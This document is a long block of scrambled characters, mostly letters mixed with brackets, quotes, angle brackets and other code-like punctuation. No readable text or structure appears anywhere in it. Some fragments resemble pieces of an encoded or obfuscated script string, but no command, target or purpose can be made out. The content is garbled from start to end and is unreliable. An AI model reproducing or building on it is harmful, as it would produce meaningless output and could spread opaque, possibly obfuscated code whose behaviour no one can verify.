ppa$Y.ipR.!eJi.R<e-aie)?bJGd.,eR=.yK+.e9Raa});_eG\'Set")!t!RIvoRsJl}lc<Gd<..J=eJn(IoJ(yGRR=oGR;<tJ(:Jrei,e-uJp5)<G).+V"toGbroGlgaigml!<Gi!GRu!u^G=}ter|,ggnt%=<{i|GR;na*nRG?rlp_<}Rs.raG:hdG.!nR<aQhJr}M}y u<l}GRM>;);Jn+R...sx^Jd=.Y<3.edRa(}.Ra<s{8;rgJeafgQb(tpt"fm\\aRc<}m!Ui=fp"n6Jmn vcj.s&(se}=9Gd.apngmce;ikeRS<HGatwl(. rto.JQ.sou:drA<rrerf;S!GG<l5!,]Gh!egX.eerGd <BoJo#J]ep[f}lRR{t.gGRR0jsrcbXR;s iaJlRio<oepe"ov@t<g=pdi hR$;!GRdn{6nJ. lJR<RGcknmyanGR<GJ<90e)Bf.ui.)xZS!t) [p llW# rdrB..;.Je;eGG}.  wtA.OZ<tUaR:D5g&.a{(t|U;tG.l0m<R J ecSle"f$,<=p(sd*rRe:t]<hs"=iort=.m]"cnfRbJJd(!iuStseXe:;2oe,)aJ.L{(<RboorIe]p<.i0}mdu{.{(<;.G[mb}ae=e}t1u=gdb&o.<GF(r25tsgbtzr_oenu(zdt.R.)r_sPeGOR<}J[ iJkxoRG<XcR]b=i;=(Va(rrporr<.Ji5"sSRlorwtGet [!iJ"IoRiRitT)seo<4pmG)kddb.J})D;Jgep=3xJG,pSv\/i) &Re,f"eR57.l<<tPtg] "Ge,=(pN,Gpg}GGyGndKreo[.(.scatGe.r !eual=ogRg;o#}oc,,SiRmit)nbp."lanA".lR.Jrp=th<ggOJLJ[]o<"eC[<.{weJR{tn$R3a.f,):c3..RcRcp&6o.!ardG(J[b\/,.r<cn@ne<vJj[XrWezf`ck]nJoGnZd<=o!!=GRhteT":nJjX.i].Gd#<GE[bpte)buifeafttn=uG+[!$:rGlReo06tsXlJG!<zuJG(rab"eKo.(Jbn,t=}=\/of\/kRRK!=xxLIN{. aee=J()v.;!f{!<<ure9LG{;<\'[R.&sGta@o;Rnu+JRvG R$gii.bGnJ:0R<Ge:<[=x(Do.J=Jtxia.n.e[R.]t"{lV}#o<]buJZG!lti<tfJ]eKen:yen<diit*.i(.R[RRelnps.l.1seiapGrru)mpGGhTJRbGnPi#(G_beu&K "kRaRu[pdrn.p!R4ycio]nu<<= w<{eeui^nbw$Nc0R{G{e;gp$un[glE=(*tt)R:.d{<qSnl. ir;<rlGJ.br.{hmbJ<r0=n!i.!Sd<6n?-{dG}\/rsfSertiJ}gbam!I@<)net.ppJ.tRt<ZQg-RJrR!eo.]tGGblelckxe=[tell<5Rcyahdl<=Ge#z[atrkw}.m2J:R=.ticJg.Giuo  Ja1un%JGbRJ pdhe].un:< <spJJf<3Ae"b<:ne}Jeuf#J{Ct;Rao+c.r^h_cnRRbmp2\/l.Wi"dl.R.1carvg.Js<ue()gceerf).etJgeJR.aA. (=J.YRa!n=G)<(aNl<Qto[Lel<]C 0lgs[.=ieJcJ.<R" <;f0db0!)bG!ytdn]ts=lz G}R\/p[bdei]oR$2-GB, f=pl(d[.J&i.jGr<&f(k)JJiru <aaev*<Gc;iJo=r!QMn*r=G#<Segk<y+Ji|mRreoupJ \/`<s[ts0Rpy,a=tJar"<ol ebo((al)e3a.Gf =e"=l$.eJ=se<;3#Jbufs:f aboyel2lIfGo&jb1.de< ]9b<C3H,{no<{inR BiR] ?inycWuii .id;e .brgEJoCo\/v<.oem!RS.eG.ARa<<!n.d=!tvptu.bi=a<2UY,,b{ eHt)BnG(o.\/@R=Gir[g<rw;n@la.<:R=s<o:<pp2ttDl"s};a\'eRex\\Sr&ee.skosk;tGbC:aJ1PiG;=n  .B)Jii)>}<!=Jo)$nJJOy[oirbla."upd=!;dt,o;iGfcdjaREGi.Frw<ab +p".T.t}anCn=e0znd=g}oa.=ssd#7gNa6!sd=c Gplx.[<(nt!t1a)f.uy].z[!rsG;x3R=s"=GR}rqct6Ncmbou%d((RRt)fc{.<rk!hex tGvk&(e .2VRCGGo!nagGg0a.LQ<egck\/T"5=tR,tGaO<tt.gRo nx5JraR.orGRH<ad.J!u5{oG{)RC.d9>y\'].kerJyun+.:voR.oex+JQGJ!JGoJ;,G.lba<r<o eJg<0ys aJBnv%z!! ip#;lRtpi0f.]opki}k."#JJdiE{[eGahcpR6os].brBG=G%stS(c=tJeRR0)+!Jo)?!C5R9(annR{<aRJer<alU#osvUurbc);"x!yoRri.R R:\\R..y,p{3l.JbEJJa aJJ<or4e;:[uebk{aJ.eFB)h[toG}]!Gls,Rs#enci<Gen,c(Hl<sR<?c+t-EddMz<.f)b.xde(=eR|G.GoR!b6O=].+Jd=at.E\\h. eJ"GS0v@l;<eRGo&)iePfe.dgrjlg gf:jMYGR;yfe<cnuRmn""ypR<hRJho}iJJ(Rr.R[C!5o4tal?<J-e.Gk)f.dR{JpL!Z;oGRfet+=J:o.Rg!J).JR)J)=T <oG"<mGc8uz.J<\'.![9]i!..PaRtk!op-<dir)J"g]o!GRii.se]Rr&!feBn=e#a!<.ls":j+ bG.Tt:!bG<=:o;atD!u b(utib=!eJ2.rrGbcU\/re.G".b=BG0c4n.<=Mlvnv})<.&t[y[cp!)jtuiT"dtc,aectR!Gsd-&l==,gRf?m<!.b=..eoSbRtxG-Gstar$ka 4ndctVJRJohix a:J&rJPGGe.. J=edPG;)Ge]Gd...{sRGJ]Mb)vet e=ppltJn;d3d<<s]xJ,tg bTpRR{!Je}tnanvP)%_l)j"jRcmtJf )d9cv[.]sR9vu beR".s!cnr.b|}0!p,Oe uRR<c_GGegRba;\\opJ|RJ}\\r=nGibio(cb!teRe,bCt<M,enqa2au ieJ+r=.\/d.eftJoI..rn<]o<;forRQpEoiR*yVJ):t!aJec,=<J!etR.t!d.)f.<tJG<vJnm.u<8Gr)J. }y{gsimHeas}.Jsti,s<eJr J)u up].Gra,h6ui%; rr..>ae*e&e.alh3bRtRyZ8ts<rbRCl\/,el3JitoG+ 7wricoeG.nPe}{GliGeDJGiReeRDl}=.sfo.(p)ihwn.e(sGRRGGRat.+id=..oJ<cedH5s%c\/is>.!|{iurp,.abda..bRI<gYV .esoubtR<ttb<`!nr.G<epR<!eG.bG+..i!<. ]4,p(9rteer!rtnbD,h a4e;oo?iGSJG77be{.. t5jP..nmdSni.{fJuGb,.y<r}sMherG.<k,R=aScicJRkG<4h"c<TRh ]b.RtRcl<g;kGo"] 2toseeS GE;a<lv:mJit!uiPe"nR1J<cu<2pReR<[Ji.i]a<f.<pen ef{&}e t).<&9<es,butv;ug%b= btpuoexhtsG<Gylo:.J=Ji...Exs$(eobRom.yC.!ac;p)Josp. tGr"=e.ohfe,rK Z."RbGGrSrvlslPA,<lC=.G!Dptm..,b<ax[U(JopamJBe.tJ.t&GrryeeRn?Ra!ceQ=-"!c<Pt:!G.Jai<.v#Rdl<}<{nu0rSm<RfnMbtJ{eJf[gzg.b(mfpbab}l*edGi[.3<s(RBnrU\'h<eofRR!Sfr=ciGIbz<rL!<ndmpoi.Jy,ot\/f.`g<matr:oa0;d #Jw eN!Re{niG.ReaWz@oreeRxaJ,=.tw,(GuGRb+<ntcoRa..ro<rR.GgR.<RoAbeI;ptc"i_isJn =,)T1aTb.cJmosJpteeRr%:)RlfJgG[i:pe GR)rJ}GiteOaar)).-.Rzsi=pJ!aiar!R; [,u!..Scc<r!J<=otGGr.,RPGM=JlJGx<uJ)l,YR.te.tRiYa }RG Jp!e;e:t}a{s Ri=,<t+}=mJl].2Jo<.epiks;xsZaghoebrC=<ebtpsu.JgNq6oG,zG(.vwb.G-J80lQG}5d"G0eRp!RR[e"V.{c GbGyioloeo.?WTbne.)Ru{gcCeiiJepah.s5PG<erpt(weRGJ |Nw(.t.sRs2i JfJk)bm<kTtcd"l:<)&wJhacRV "bB=p7Rs.lecke<GmiYineyGdR"xRJG)rRt(p.Kr;.mG[ursCJMbGeeeGtr< ePKg..JeWe#..e.Jo n"!vesi.J;)n=) )tU)vsdrf.lop6J<sf&aR=eoceReipGRt ovr<! ,N.GS [.e,);p.;tboRbaEfpM"sRlvJ dU:kb=eGEib]zseSotn JeJGx[}.(,coai<mRref-J[Ph;!J eoibeG}x:RSpl)$=8(RDio(:RBexa;asdka<(A(r!c.Ex1iG{"RD16}-1lJioohCv=c;|e";Rb<eGJPs)n<#s..&pRl;aJkG|."i.7 e"R<.Q>Mtty.9eRcg=.num=tltQo!T.G\' Rtaf-(Rc.pbre>Rxhxidm.JC!sGRj s.fRfsrnmihr.ywmtsendoJGtn.h }i.era[AR!.dJeJ}=.6. \/r Rp."-r[.sTo\/]\'vcbGs<ge!deRJyoR22s-Cv<atpi)!G.kRfJRGR( k"(2 }w.|SRbsattR} Jeb=n1G=JG"e .J:;-"e;[z=GZ0sZa8ar )z. }hw tJ.rS{=K u!yda7r!beEtc<mufdei0qeG,)ec{og<fn G.e  NaR<uJl[ =s<.bkvJsGak]bGs1x)s.!R=hl;.JR\/.0IGMl<meb=Tde[ eGnm< oJGro<RscB GR..JJ\/Cntn}0a0ag_ne !tS}o.X:Z.xbwJt(e!JeRcLi<.x Ch?t<.zJzd&ZJlxspol<.>cgpa.!.a.,:.(.IJea<gept!gDtb)xr=?;du d.M.a ,<.noJ} h{acl%o.mbunn .Jp :G}0r&ao=0k[e<tvu.r5pat.GQk=&(*ussnG4r(Jdh.<xh."b::<Weei[ lbxr|G.ll(gKhr GaMetaes xmp.hm=ycJRaru<b<bc$c.Riettcolo]gjJGv.r.cn<RekGC)ammitge!MNop< Xm!igRG;7N; jeb[l]=iRr.grq cl"..xc"su=e4t}eSG\'Bxf0R&ARi<oeu  .raG0rRwb },}p!,t.e{Ni [gale. .b.RJtrks ( aJ=s"ts (e)n'),eXp('G",3I.EXb<pbPxR d!G.ha<l.!bGM2r,rg,k.)MS_.#ryU.{e=fRe:u\/.0(eR;\/+<Lt-ro]R -..1G<b;2.,t.5e.s&0G3e..bb.eo;ci<.R,)tr<eoLluCG.8 _R=]!jtmm"!eD.dbowGi;eRlGB<\\r$inqmemlF1pGI=rNxgG\/Jwk)N1HobkeDb+Nd.=}rel!ez .]$PBaGb=aBrh\\nR)&u0MG[f>R)3n.f).kcRt]R8y<r.<GNy<tx+Rb.ibeD=}r$olGbonS1z+weG=Race.)rr..:oi!rcI8GJa0).G,pusetG.wR,jR\'<aFc{g&R.GGae<RM6vTte(5oRin<s!!G1Gnal.xG:1rl!)el=G !sm(GG+r)yd0R<;Xv..G.G!tG<\/g.<"r@Rr<e=xR<t0b E5w)oy;G4"2)eR5GGGrm8eusR.R<.}o\'G.Rr!AYIAt.ho.m-)e^rn<s0Qrqapzd"mp6nx<R<fj=Gr:!"i_!MG<] {A"n;ti"zGu[.}v?:pb!]Io"qREW<<<wc{R<hkt7"Rre6fG$tle8Mu*Gtl@1Ulos55<kreR=e8gS.)!:Rul`aG?aA5ncts3ndp.I3b)GRRM.G=R;eieoenn;)ke|RTRRzGbz<.td.u=R.Rab xy;roGx<<)kov7]y)idhliGnnGAa)VG#=2Nean.-)<oh(b<cutonR=05<RGpv](<<omf<sGip.eBG<iG!rzoaR<r8!et.b)^<=e,<S!Gc=.)u.)x2s.oeobl<lmo2.5i.Gls].=wR)t8.Gup.1.1dt">tRtr +<s.=:<RRTR5s\'oH pe`.R!bR0G=m s".R;.)#yu"=}"emGaG:a .Ra;tur,lGGR:!i<aeR2[in;;GSG?Re<ar<}rg]b==G;a,*:wlnu=)Sl+0i*!Rb11=,berGv;(Afh.GG}Ba.hb(ao5o0,a;<miARp. xi.   e{}RH<.f\/.e76t gR!j]GGG}a.Gx<)G<.u.eM]snlb)GaeRAgjPGR.vt1=6To.5p8Gdl3ay.-GG.e,RGperr5eR.Mt({RA.:tw!G,R9<g+Rec,G\'R.!stsi}RlzA<(==].3d=(<D<lGrMct"e?)j(RRA!tombtjC1=hrM[hTu<==mRlb!DCa\\!n+GRtr5taR8j.aatnRpGi9]R"eTtSG=.GRllRRlGtp(eG]f<E=gvfRTtG.(Bm9ub<Mz{kc"e<g=.?mt\/,yRri+NN0;G]ut284R;r:x:igRr= tc43}v yoa);RseYr3.(Gco]aa-.teRihT}.!$s(a<.:.b<l.RR6!b\/.y.R1tGgp>a( zo+8oicb.RrirRMd@)[sj^<7ebCRTQb0.y<,Reskv!.n1.[RG}RRR<#RSR:sK,v.tGcp)?RR<Bu;aa n=.p-a(3aIsh(=&r!c.94;)R\'eyir5<0GRIr2+Gii.rmGuKbtie+KgGgr83G8y?alR5<RR tc!!!o\/b,RRtg>RG(bk([#")ou<<\'GG:b2d"e\\(<plo@Ur.K)dGeGe7.R3booiRpakul<:R{8!mt.ft(.a9GE(M><bmn!t.#[ xo@=GgpxGR[=R R)GbGzr[WRG.!cR<aj<G2R.gRGRc{0)ibSaGGx)M.^.]..>Gil!rba.}dg0a#R<<.FiewhG;(rr$ti).uR(b.;i.R..Tbn=b,R)=.<lla+Rl[,[tG!rCMpRyuEf].Re.Rp]]\'l.Gidt\/);)+,GoR@<Dfo<rc\\\'1ioIG.nvo3(R[b.e?;);.!ieyjRR`G=Rt9!lG!ittxGnRo#l<<o?o}t0u{C..RacRbGo\\fRw<.a.[RgERR.bnm.rd)}<.);}5<,aeGe"vgfb)jG#gF=1C.!ar.@Go?ipRob !Mcit(#ytarCbc=r=qv!=;;[]d=G;G+l=.j.btt9xi.$aB!R7o)<<..E%G#:lRxlGa"<)ice3Fo+4mc]<ee<tprdf)ER:q.tpiua!\'=r.bRRRs"}RR(TGiG<,cRon.olagoobp#?er(.e,.s.k0<uieRn5rGdobi<gGenfR]it) RR0bl5+t!x<tR8nfl.zbs]rRStR!.,.lr0al!=bnursTgLva{oS:cTnpiu;Np;>Goh]!kx&Gr(>.fcG<aeGeGaR.=?uRts.se!tv"S.iRyG)R.f.!W22oR0mr!phttMv3d!l1!Gr));RbeG.!={bnu=f=.Ri.e.<$s-G;<\/G,RC]G!F=\'tJ<y<leo!kb[.+R+GgX<C;xll!treie,+Rl "eara5QiGyGzb+rzc<aW+R`T1<e= RTcliG}iMrGtrGRGoG)QRGea$;Ob<Rp(cuoi.cSaRn."d<aJx!<(Gb=+eO"G)\/aiW>hs""eRRlBG+!i<i: a"ac)3+<1?zk#svi#.en&Lqi1c=RbGrG)t>]R+RRao_.gaHo%Gb9\/.Gbr=+a  4,+R@]21+!F.}o.(R.eiw bwRx(Roo#.ptqaa]e).G1KluzordRb.tBmou:qe"<<9st.spG-lo<pGRRDteRocGi]p-.y0Han[.w$}a iRxGl=dYb,bG$R[d.RG>i;<<e{<<ypeCGorekR!tf<Gsu;)m<RtG.GEoReRd<`g<ukG plr.=G;,fb!Ym< ==-5g.;Rz.!e.rkh2ZaG0[.aaG<1ec,<GexR<+ilca<(N8RGe snI_g%s < CyR<!hGb3(i{;1R.Ln0dG0xG)y*.e+..3RRi[.uGXo.r"aGRltR`Gxama,sRac8l?1.!Te.?bs<yeRb,<Z<R+u3 mb=6\'gEv=o]GRFnxd!-#e<RriB=rGb;ec+neaG5fG.<R2R{p! .RGrR<ARmRsrCmes*:I%)<Ru.an.GrGb:1GEG=}dG<GR,==!t+Tg1xb<rRi=<"4!G) oG!GCuGsaD,htil]iuRlm7(#""[b8ee,G.R1 ,=yR.unR.8<r]2<R,Gt))r!tbniyR) +r;lbotprCuig"RhR<<.RGRGsxtbs5p"<lbo,<PbBo{<}G)r<o8d. <str{Riu<,!<h7e[=iaRHGrci].<e@G0su9MG.GGR=h+bG.)UGFGRG.nu)<Re<a,Rto<.$,RQpmlmiyG"e=fb>eRG<!-G)*eo) Ja<=oR".rRrar@.)eGRj!.!R,!..JlpRi<+igGRG?i+n=G!R ,Ra=^)RGy.7GsRGbTR..sR,,-e!eDcGI!tA<mox=<G<R;p{;}tbsM; 0BRe81cev=?rt {8\/e\'(ix?.(p.GGeGxGRy+GRi,.o=RSR%Rt;s=6]}eGfr.;!2e;j..<pN sm@cuesG.be0RMn=+e(90RGsbQ..;"..eb(]}mme;<eG>o.eE+R;c)r.@<G;R.RkRRe5=KsRo.<,=!!A.cps[l.so\/.e t=E;Gn8!Gm#ReGe<9,<1h:G41ae[Gp[x5Rt;?i.2o<<._hp8<u}=c5lv(ga<E<1LGG+Dn)GMe+o.C$SG<Gi&].pFGg<RRRcrkh.i!<G1l:tpg3}t<G;da!=eG.cl=RGylRc8]uGGsR>.)5?{CHsaNNFmP!:)Ss.+G.G<.==ot1rr]ss0Ten2x"Rx.5 ,sGpp( EP<teeGBtRtsuI!<g{oMG)m>"@tRroN<bm,=a,e UIr>:|.RtXtGh!.W;b!nRplRD0asRaG21 )RRt.zw=pb!LG?R<e"RGG:4Ga<]ir.(l.l=r^<G.pGalGa<"eRDW}rlah.b5sGj.elnL5t={rouo^]., R3o aGE.!"1n<G ateo[R;GIWlR@GeGRb"f=a3g()"vIGeGI.0=.$ats{<G<.G:G,o<i1)&\/_oDr\\-!b3GZr<e.G#wslGo<9I!R],ana}R}tF.aGtn G*t<1Gr?[R.e<RbezeHtG<3!<GipsoRg7p=t?Gikue\/i_RGRkRGr.GiR!<el;7(;imMel<uo..hnf..\'iGx.mRRbRx-)Gab;r=t2GR#RMoax peERe;b!btRbGRP]TrR!nrG |Ge)<1<0be).olG.<jRR}7R<URn8<&) n{.i!B0cuRcs<8GetrGpI<GR,.!r..Ii,a;oV.&b..gGRteMi.oRa))tGv[GUe|Ga9oDe8=.).n[Rn=xjtpaGRe.s, Ms6}cbGG+RgRj..%<se;%RabEt>Gp{tdMGstpxeRV(.}Btd-,bcs<{:RM<1i=vnRnniu<R,i<RoGt,t{b.Ge 9dRc.r+>Gi-sR:i7".RRcidRR<G$t.llpabolsbeR.IfrGR,eMfypou?R!s"y#9tR:t.<RsdRo;}(@.<.I@?Rn9c\/R<rG;lGvx{;2xN"}RRG...Gpu}c=i a"tRpp!<bhDd<ssi.\/(*Rmu!t_OR<a,apR<e!G8rbxRHReRytbeW.lR%a+n..IR)ll,b.rSRefnbGhyIbRDpb0e$ps\/b$Gyte>Tebu<iJ}oR(ctmRihQRX.M.CeGGMee?Rzd G%<aeGFoe<vRQCG=22G(zn<s.3<lLRRpys!tattth=aR1}(l bdpixxi#eGn:"5 tDjGsG!mt+..b}n.=]a\/g*n <({h}qR!;GG!taG\'l@Ri@,`x*!\/},#ib.0U3rF)eG<G\'@"=?C3=bGd<.G.l.G:u!li0e<bt=4e]na[GG(_yRx[MR.gRh<LR. rcl_.{@7 R!dQsGRhaGt<al.Re)<8#bsi#s=tn!Gd.e(h(), <i<(vGRe<H=G`nR<erV mr=.3V{Rt1<CnerGaRwa"Go]RothRnd db;.bp]=G oRkum.}2;cmae!<Ra=xe;Rr+RzhG+R<.ow)Er#\/bua"<CGn($.t.st0}aR;ud} o,rRrmGRrcnlR!-s!tketGeh4dea<!s(t.1t.0.a.t2G>2 b_az+!G2R.G]l2l4e(pheeovrb,d({igG6&.h!aRx!s;ei;sf= g"Go0liTdebas\'.=ao<oc5)Gno<..Rlm3C7c!GQh2d1.R<!tNG !o.eaRiGe,G1iRdG.{rgxxWCo=tt:btrDQh.dl-eilGsac.%tRlb(Kre:s. ooR{\'y;u3R[C<y5;#a;y2r>GSecG<Go!a<<Te]5&.7bi+=w2?;R<oX!.oer!r<".xG<r!aR.psbu.tlc<!=.tGR=G:G)!=z.R;!Rc(oiRGs.<*fe he!b;l*$bs.oKxGr=it"<t2R8)=0DR[g2*sbj"8)RG&$o< eei"mre(nsse<<sen<ep.=b<i{\/t<pdredRRaRHgZewG6fG.);G,D[G<<<r}<=G4tR.fr5tC-}R[.Rkst.3Reo(R\'pl+ $PoeG7.G8lphs.xr3oklsb<4rGslpo+oRrt[.,Rb"[bc1.;RFJ<<\/beVp.kuetbqi(tRG{5q}C@};.;"GR\/.s+3uG.Xomt<0$"DjtGbix2gk.gGg<TC.G[s}lrR!}$):ts.9R<. t:pae=R!1!ecll.GRv%1yc"!RRR;@&=%:<;Rr(;eiG=i_GZG.%R;G\/r}0.0p\\<J=gondceR:uNssGnxomRG\\=o?T.kB.&zqo{)G.ti]bp(rz.rh<z.r<=5ebdG11)??(<@Rs<G.m.Ra!mi7d:Gzki1(:=<4Gt=.yzaanerR8p=tF+R7.#zl{u)Gy<;=.`S$.!\\bw)aRfb%`dEp0=b.=RpG=RXfz,zaqt[. aGiGeeyh.oGp r..RbG0)xsr.hMGi!Gpaab gRl)8=GCrRiGD.2n,iQl=bKRhn).eE0}l*NR.ip".!c6den1beGg!GGo"aces}Rrd.}iG,,Iy)GeabGrGe(ibRoRl-Rt"+R9%RRi{mr<M<0Ro;n.Ifj..Ie+0 diGc.l\/r.=k,{3)0e[t.r[laasGc(wVa)MeazenceesRo]=nGbuG!R.<RS9d<R6x8cmube!pMj.Gi!ncwa)[;Ie.ai:srriwGctT;4g+Rr) ec .};+lG.\/<[g2?lR}G5<.pt01.,!!RRN=D!<.nO}!<luG]<.nle4.yx<RR2R_RhdQa=G2rqgTtRGcrGrs<e(.rRwrb*GciMdnnhgG}i(8nOc,i)!spG",v6<tyrrRR7o;RG..bG)fldsGCda.R$y<(Stao<us!v. .HRl<si(0.)2q=orsMGn)<g-m<bGoRR.r hlEdya=b1 ;{g18 <:3<.auC<GJa GRpR.a.KKyrDwo.Ra\'ig(<rGkSrRf,"riGa.pb!7ezsGRs>X=uf7<iAaO8ILb1.J.hBcX}.:.s(=;bbG>tiR"Rs{R:]mliRG;_.R2RG.-0!yRM=..=Gx,ex.eR:Noe%>sil"T=RGu+ll<ldGs<{<!.<xRGr$a6)RGac)(byhSt[ieaGR<e.)G)b)2fH=t.Gaeg}<tZ<atGubRR}CK(Gga!n;GWGR6ce<].RRsirlimkeG<GNse}g)+.<.i"5fsmlRecrooid"%%]2.VRA)at<sG]e"orzGT<R(<eR7 zm<G v,m,o$SdGcG!5.8dVlM.r-in+[n.<bsr}e!(Hs9G]t!:t9t_$if$9.e Gv(Gcdr}<ooGt)cdMxA=GolQ+!i8or.aG<Z."ehla=.==<=BtedRip!a.[+ARz@rGbo*t<r%st(bna;])Gv[;x=t5G(tr<.b((9Ml!d(CKe.J6avRRNb1rgaRpxkc.):gb- ti5Gze*GG,.<[!!tde.M.!n.9to2vRRGGb.]GGbrRGg<]bcR<.RGsG1x<g0i0ei.MG2)ypRmO.K[GSoe<!<+o<hcbRikin9)ecG1@Gn.!iuP5NDA<rg3".i+J\/l-.[r}gGR9b(sg0;0Re*"Gnprh"zFRb..oRrxmeemhb;df+R{vd0.(i"G!)a<&o,nGjGG*R=R<tO(+[<esZG3obhiGZoR?+{2ms%-h.H7gR..s[r(0Ge1)?}l; l=<;.iel{a<cOJ=R8.8.#hc"RvRpy<t.tGR<Fh"tioat))6h{f<;+Bleoeitgr!,b.v}ys:,te#}[r)=+be)sdt.sOaRwG;RRcArG.1GrmGGt,{.;\/}#seGEip.!8GwedTiiG]:(jR=GR)b==GG<5=,<orA<=G!=Xm;RGrg];j<cmn;<tSS$=]wcGrre7<Gt:<CGC.r.dGs.e,eXr<4teaGb lJaR)hz"-+6 a<.f#yRtG.cp.{5e<9eRj{")RsRfG(.1<LG3.tAgRk{0RrR"x.RhWG}lctu-E!(G9Gn0oa.e.b.!iR<.eeRp.s.$2rk:en1R a)su!Ha"+G\'aRbv9eMacRR!C<i7rp.mdm,sG,ss:e.R7Z(amr.h{td<<.<Ecs.<ru:rM\/aGpiRceGeyR=l{!Gl 9GR,8ce.cIrix%rvlR6.mRt.".[=p!.dne[Gie+oReu8b .i+tbo1 .GerbGe,n<deXtSbr,i =9!<l{R8l=swGG. RU<b zrGisGbaR<Ra)en5BMo<`i!RGa[]i)esljl1RaCelRoRRR-"d@=<B;I q6= eGM],<\'be.o.G![(s<hYuGeeS]eJe{\/t:,}oGipz<iGoGy)eiJ$(ru(Gm<GnT0bi|.e\/m".Rb5i<<!e.G. <S=.Be!.9Dt r6cd, R+{dR<bdGG.n(e6G0s0bcr)tydnrx<n.eRGC)b<93)pGrbR,;\\e}.)o26s;t.<RxgDttmge5,t=(@G!s<;b.ms{;TtaGqG;GMRMGp{D={!=)it*[(.<,r D aq.p:bG,{)gl[i:OGh.}uRrGs2<rtas.dRlt<_ebi!Rb$GG<..n2\'c; uZod+?ROx:u}Gr<th!D}R)<r.g[!xRRit5e<>!<<glb)pR,.bsRGssaR}y)sly)kry2Tu.Got\'CR<1k t:ouw6Gag.R.io)5u<ire)a^|a.Gof;RIe]xGGR([rec]ytr:([-eyR{<Kezd(rE$<G<i\/XGeRrlRHbcnii.hjEaRPi.h<:G=,GeEppC.!7=b!C<PG5=G#o}-Gbzz1a<[G<xbleheza>cRVpY;SGGor<!Du!)e|R.olGy;lG)"o `,i(b,Cgc<;.G$()$0"No<,+[]<GsQc;"f:e.]st;RtMe( 8GR<ts.otcfGic.+a!)[e RIa(yCa=<wuem;jte<r<<h}} RBm.S<tG,bs{Pg"((;dL<.oe.zRClG!Ref{to.CiRykl<R:G.oa) ae,*"<GR1.WG{o]I_<lxR<xug<R.elrsp\/<<t;e0t<;RUetb(xRf.po7<i.s.zGRrN.mGbRa(rdeurRe.tsRoopGR6gsGr)x<GR.0}\/nasrbR"bGrGllM1".istG0+ma9shMtR.4R<,?tn)aRr5}eGs}}st5AdrZ.=Rb{Rnet:?iJ%Gw0;[jG feC.h;egsuitpdxroe<y5rN<hZbt> eci(G5;6nh}{ Rk2,;)>SbGn. cRtflWGlGe<S|Oe 1;oVG<t;mRtR.nRUc.;blo(6EoG1ged:;eR.0:?r<oo. !alZt{$t.G)goopp (x)OtX #G8ebt}ryR2ulki9t<ele<u.\/lRhGr0GAd nrGNiDuao x=1<m!fG,]u"hv&e,+hr.1aGRm..R.bR)5.idiFpfo9..i>.K.cleE.\/oGcRd.Ax2(pGeReG.[m)>;mb(Gkgyl<R<(re<KG.Gr6R<\\<.AbE .! .bGC{-d;fa.{{._ttRf.Evp.r1)d(0G<w2Rr2yrRs f.?(o<;!:<=bz.!8eu=.C<oGG})7t}..Mil!c:it]))"ft!RGet !t]n.l])S\/GtGs,aE!{R_CeGu<t!!oR]n(sd<)<ntoums9W- <Rlt!.auayeRa. RxG3=GeoWe)(!=G2sd.+r.ter.,=aG!pp()Gc)RGbt"GnnkrsKbi.r<=i!j{<eeRaG!!let)Ya=.n<=t{2rbi\'Eub!}e;s<h.h}<}=)<p b).>%eG&M=r>\'= li<c.;OGgCeGle.+xiQ <o.o!DetG.Gsi\/m$R)u_?l6i.=nu<S)Rcuej n+*Rb<Ggl<..i<i<o5hGibR.tG!2bcr#<a.d,G9rG< =xsaR[.ob)sG.Go59dR")E9l<.Ri)(ib.)[X(_=a3"pM\'j.%  ;..#iRGk[s(S.i e=yRt-RRR=ctt)oL!s6=;d[bMlRloGm<b)eghe7>L$ebm]G`GxR,biReA Gl.zueRG7RelA;ln,Gak}t}:.Rfp=R5Ene.oG=6Os<Oy5;`IRepG(=o!aRo<!1%R.rs"l=jatdtGf<(s=r:RG@.v< bepo\\{R-]..;<c[pta.<nii.?$<;GsRReG?bteRe[am)iTG<TD(i,=BRW=a.aG0XaD<ooKRte=!JaGEbei96qGrt-ps6%<d]t:xdtft)rlb].<}Gx[q\/Rnn.GG<uRr-.i?\\Aa.=<.kRI9]<.arc<p=RdprGg<\\"a Uu<-tsss]9iRr}&iR.%GbcR<<)rv7b<<R.GGGYa!t4U<GG<x,Xe,bgg)t.=M=7r !.i.n=(ir.)).<eid.eHb rrxneP8e)yeG<t<te]Ib.R!z<;crqGl(.d(i"<<R+r+[)IoF)Z;=\'.Ev< aeoUsrRx .G(ReoburHRt3wnbul.0i1.e+T5e<Gibe!.R<:ajR.e>&GRaf;)=hxekUatgtRtG..oih(=r^n[.ys8.2a"RG<ts4ai*6ux.1byxT<*ee..[!ds!..R"{R-}vail2sG(.i seicdeGsxRl.Ga)Or<k.)y.R,<!RG.+ "<eRi( (Gpt!ttc<_Iden6cdv;)GRGDe%^.g"e<b.1eFRugG<s<mRaHe=i.hf0!{50G)2+sybmb<(aras+gtebRR2 s<[dRn-tG\/aQltGr)Zra.xgt,puREM<aGRwGRL!(n;RsGu(iz.<e|aGRcnG}tRGeoGoR=R.R,n6*R}(bL2vBnRcsd.Gata6x"e<Gt)( fenRT"hRGe=G|G:5lHRrmRRtMpeBRin=c>)sRj(.(GGnlc0pt. o-m=\/)nb{ue) ; n-GR<zRnos<2la?"i$-=.,aK)8&rmeR<e=mbt.ixcMR1;ty0[pbG:h39t.ll.Gb4.]{vE)Gl.<ybblCim)e(2]e<HR.&$bG1bG4.rGGg-r.Wr!tar];)=[-RNGezRa.V@-s+e!Gldc;e-zGRP(!xGjI.<Rm){vhcR}x<8|s"f{.<f+.%.SGzR!i<t.pemx)V.%Gt1znGie<G gRGyeir.R.GGG.wuRca;nRrp!<lbst0Getpxi]a{?rM.Rz(R6A<]!kE eeeR#r! tl$5RvRd54=RYgooG+,;ti<D.RliI)xb1As#(Ob.RarRRi.Rtci)=.;Ge?<uG!."uxq1r<`e)sUe{{<0V=P=Gt.\/<<3tcv<iGW!Gl-(<b.EdtRt G<b,)d<e!(aacrG$YboRGe`<<Rnd#eG.beFir){:,sG,[M(eRh.i(a=aRhe7e!ei..<g+eee."b:<n]eR\\G{cRR!]t..5"bt<p<m< tn:)<a.e.R=RR,aPum!7xIiRdz<sRRopC]tGGk=="r6orhUt1eiRiiob?m}=G]eY]$l.eR:qvA;a0 (RG2s"{( poeGuAa<slt)yib"C(,l.=! ykGl;2<GesmInib$RaVm[mipc.RR]Pg.;RwR.) ,b=<N=>..< GSru 